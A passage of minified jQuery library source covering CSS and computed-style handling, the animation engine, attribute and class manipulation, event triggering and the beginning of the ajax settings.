c,d=[],e=n(a),f=e.length-1,h=0;f>=h;h++)c=h===f?this:this.clone(!0),n(e[h])[b](c),g.apply(d,c.get());return this.pushStack(d)}});var wa,xa={HTML:"block",BODY:"block"};function ya(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function za(a){var b=d,c=xa[a];return c||(c=ya(a,b),"none"!==c&&c||(wa=(wa||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=wa[0].contentDocument,b.write(),b.close(),c=ya(a,b),wa.detach()),xa[a]=c),c}var Aa=/^margin/,Ba=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Ca=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Da=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Ea=d.documentElement;!function(){var b,c,e,f,g=d.createElement("div"),h=d.createElement("div");if(h.style){h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===h.style.backgroundClip,g.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",g.appendChild(h);function i(){h.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",h.innerHTML="",Ea.appendChild(g);var d=a.getComputedStyle(h);b="1%"!==d.top,f="2px"===d.marginLeft,c="4px"===d.width,h.style.marginRight="50%",e="4px"===d.marginRight,Ea.removeChild(g)}n.extend(l,{pixelPosition:function(){return i(),b},boxSizingReliable:function(){return null==c&&i(),c},pixelMarginRight:function(){return null==c&&i(),e},reliableMarginLeft:function(){return null==c&&i(),f},reliableMarginRight:function(){var b,c=h.appendChild(d.createElement("div"));return c.style.cssText=h.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",h.style.width="1px",Ea.appendChild(g),b=!parseFloat(a.getComputedStyle(c).marginRight),Ea.removeChild(g),h.removeChild(c),b}})}}();function Fa(a,b,c){var d,e,f,g,h=a.style;return c=c||Ca(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Ba.test(g)&&Aa.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0!==g?g+"":g}function Ga(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Ha=/^(none|table(?!-c[ea]).+)/,Ia={position:"absolute",visibility:"hidden",display:"block"},Ja={letterSpacing:"0",fontWeight:"400"},Ka=["Webkit","O","Moz","ms"],La=d.createElement("div").style;function Ma(a){if(a in La)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ka.length;while(c--)if(a=Ka[c]+b,a in La)return a}function Na(a,b,c){var d=T.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Oa(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function Pa(b,c,e){var f=!0,g="width"===c?b.offsetWidth:b.offsetHeight,h=Ca(b),i="border-box"===n.css(b,"boxSizing",!1,h);if(d.msFullscreenElement&&a.top!==a&&b.getClientRects().length&&(g=Math.round(100*b.getBoundingClientRect()[c])),0>=g||null==g){if(g=Fa(b,c,h),(0>g||null==g)&&(g=b.style[c]),Ba.test(g))return g;f=i&&(l.boxSizingReliable()||g===b.style[c]),g=parseFloat(g)||0}return g+Oa(b,c,e||(i?"border":"content"),f,h)+"px"}function Qa(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=N.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=N.access(d,"olddisplay",za(d.nodeName)))):(e=V(d),"none"===c&&e||N.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Fa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Ma(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=T.exec(c))&&e[1]&&(c=W(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Ma(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Fa(a,b,d)),"normal"===e&&b in Ja&&(e=Ja[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Ha.test(n.css(a,"display"))&&0===a.offsetWidth?Da(a,Ia,function(){return Pa(a,b,d)}):Pa(a,b,d):void 0},set:function(a,c,d){var e,f=d&&Ca(a),g=d&&Oa(a,b,d,"border-box"===n.css(a,"boxSizing",!1,f),f);return g&&(e=T.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=n.css(a,b)),Na(a,c,g)}}}),n.cssHooks.marginLeft=Ga(l.reliableMarginLeft,function(a,b){return b?(parseFloat(Fa(a,"marginLeft"))||a.getBoundingClientRect().left-Da(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px":void 0}),n.cssHooks.marginRight=Ga(l.reliableMarginRight,function(a,b){return b?Da(a,{display:"inline-block"},Fa,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Aa.test(a)||(n.cssHooks[a+b].set=Na)}),n.fn.extend({css:function(a,b){return K(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ca(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Qa(this,!0)},hide:function(){return Qa(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function Ra(a,b,c,d,e){return new Ra.prototype.init(a,b,c,d,e)}n.Tween=Ra,Ra.prototype={constructor:Ra,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Ra.propHooks[this.prop];return a&&a.get?a.get(this):Ra.propHooks._default.get(this)},run:function(a){var b,c=Ra.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ra.propHooks._default.set(this),this}},Ra.prototype.init.prototype=Ra.prototype,Ra.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},Ra.propHooks.scrollTop=Ra.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=Ra.prototype.init,n.fx.step={};var Sa,Ta,Ua=/^(?:toggle|show|hide)$/,Va=/queueHooks$/;function Wa(){return a.setTimeout(function(){Sa=void 0}),Sa=n.now()}function Xa(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=U[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ya(a,b,c){for(var d,e=(_a.tweeners[b]||[]).concat(_a.tweeners["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Za(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&V(a),q=N.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?N.get(a,"olddisplay")||za(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Ua.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?za(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=N.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;N.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ya(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function $a(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function _a(a,b,c){var d,e,f=0,g=_a.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Sa||Wa(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:Sa||Wa(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for($a(k,j.opts.specialEasing);g>f;f++)if(d=_a.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,Ya,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(_a,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return W(c.elem,a,T.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(G);for(var c,d=0,e=a.length;e>d;d++)c=a[d],_a.tweeners[c]=_a.tweeners[c]||[],_a.tweeners[c].unshift(b)},prefilters:[Za],prefilter:function(a,b){b?_a.prefilters.unshift(a):_a.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=_a(this,n.extend({},a),f);(e||N.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=N.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Va.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=N.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Xa(b,!0),a,d,e)}}),n.each({slideDown:Xa("show"),slideUp:Xa("hide"),slideToggle:Xa("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(Sa=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),Sa=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Ta||(Ta=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(Ta),Ta=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",l.checkOn=""!==a.value,l.optSelected=c.selected,b.disabled=!0,l.optDisabled=!c.disabled,a=d.createElement("input"),a.value="t",a.type="radio",l.radioValue="t"===a.value}();var ab,bb=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return K(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?ab:void 0)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(G);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)}}),ab={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=bb[b]||n.find.attr;bb[b]=function(a,b,d){var e,f;return d||(f=bb[b],bb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,bb[b]=f),e}});var cb=/^(?:input|select|textarea|button)$/i,db=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return K(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,
    e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):cb.test(a.nodeName)||db.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var eb=/[\t\r\n\f]/g;function fb(a){return a.getAttribute&&a.getAttribute("class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,fb(this)))});if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,fb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,fb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=fb(this),b&&N.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":N.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+fb(c)+" ").replace(eb," ").indexOf(b)>-1)return!0;return!1}});var gb=/\r/g,hb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(gb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(hb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(n.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var ib=/^(?:focusinfocus|focusoutblur)$/;n.extend(n.event,{trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!ib.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),l=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},f||!o.trigger||o.trigger.apply(e,c)!==!1)){if(!f&&!o.noBubble&&!n.isWindow(e)){for(j=o.delegateType||q,ib.test(j+q)||(h=h.parentNode);h;h=h.parentNode)p.push(h),i=h;i===(e.ownerDocument||d)&&p.push(i.defaultView||i.parentWindow||a)}g=0;while((h=p[g++])&&!b.isPropagationStopped())b.type=g>1?j:o.bindType||q,m=(N.get(h,"events")||{})[b.type]&&N.get(h,"handle"),m&&m.apply(h,c),m=l&&h[l],m&&m.apply&&L(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=q,f||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!L(e)||l&&n.isFunction(e[q])&&!n.isWindow(e)&&(i=e[l],i&&(e[l]=null),n.event.triggered=q,e[q](),n.event.triggered=void 0,i&&(e[l]=i)),b.result}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}}),n.fn.extend({trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),l.focusin="onfocusin"in a,l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=N.access(d,b);e||d.addEventListener(a,c,!0),N.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=N.access(d,b)-1;e?N.access(d,b,e):(d.removeEventListener(a,c,!0),N.remove(d,b))}}});var jb=a.location,kb=n.now(),lb=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var mb=/#.*$/,nb=/([?&])_=[^&]*/,ob=/^(.*?):[ \t]*([^\r\n]*)$/gm,pb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,qb=/^(?:GET|HEAD)$/,rb=/^\/\//,sb={},tb={},ub="*/".concat("*"),vb=d.createElement("a");vb.href=jb.href;function wb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function xb(a,b,c,d){var e={},f=a===tb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function yb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function zb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Ab(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:jb.href,type:"GET",isLocal:pb.test(jb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ub,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?yb(yb(a,n.ajaxSettings),b):yb(n.ajaxSettings,a)},ajaxPrefilter:wb(sb),ajaxTransport:wb(tb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m=n.ajaxSetup({},c),o=m.context||m,p=m.context&&(o.nodeType||o.jquery)?n(o):n.event,q=n.Deferred(),r=n.Callbacks("once memory"),s=m.statusCode||{},t={},u={},v=0,w="canceled",x={readyState:0,getResponseHeader:function(a){var b;if(2===v){if(!h){h={};while(b=ob.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===v?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return v||(a=u[c]=u[c]||a,t[a]=b),this},overrideMimeType:function(a){return v||(m.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>v)for(b in 